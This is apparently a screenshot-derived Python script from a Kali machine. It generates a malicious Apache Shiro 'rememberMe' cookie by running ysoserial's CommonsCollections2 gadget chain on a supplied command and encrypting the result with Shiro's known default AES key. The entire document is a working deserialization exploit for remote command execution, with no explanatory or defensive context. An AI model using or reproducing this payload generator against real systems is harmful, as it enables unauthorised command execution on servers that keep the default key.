 import sys
import base64
import uuid
from random import Random
import subprocess
from Crypto.Cipher import AES
def encode_rememberme(command):
    popen = subprocess.Popen(['java', '-jar', '/home/kali/ShiroExploit.V2.51/ysoserial.jar', 'CommonsCollections2', command], stdout=subprocess.PIPE)
    BS = AES.block_size
    pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
    key = "kPH+bIxk5D2deZiIxcaaaA=="
    mode = AES.MODE_CBC
    iv = uuid.uuid4().bytes
    encryptor = AES.new(base64.b64decode(key), mode, iv)
    file_body = pad(popen.stdout.read())
    base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
    return base64_ciphertext
if __name__ == '__main__':
    payload = encode_rememberme(sys.argv[1])
    print("rememberMe=" + payload.decode())
    # with open("./payload.cookie", "w") as fpw:
    #   print("rememberMe={}".format(payload.decode()), file=fpw)
~
File System
KALI